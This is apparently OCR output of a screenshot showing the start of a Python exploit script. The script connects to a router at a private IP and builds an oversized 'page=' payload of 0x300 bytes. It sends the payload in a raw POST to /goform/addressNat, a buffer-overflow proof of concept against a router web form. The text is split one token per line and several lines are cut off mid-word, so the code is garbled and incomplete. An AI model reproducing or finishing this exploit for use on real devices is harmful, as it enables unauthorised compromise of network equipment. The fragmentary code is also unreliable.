
ip 
=
'192.168.31.248'
port 
=
80
r 
=
 socket
.
socket
(
socket
.
AF_INET
,
 socke
li
(
'[+] connecting'
)
r
.
connect
(
(
ip
,
 port
)
)
li
(
'[+] connect finish'
)
rn 
=
b'\r\n'
p1 
=
b'a'
*
0x300
p2 
=
b'page='
+
 p1

p3 
=
b"POST /goform/addressNat"
+
b" HT
p3 
+=
b"Host: 192.168.0.1"
+
 rn

p3 
+=
b"User-Agent: Mozilla/5.0 (Macint
p3 
+=
b"Accept: text/html,application/x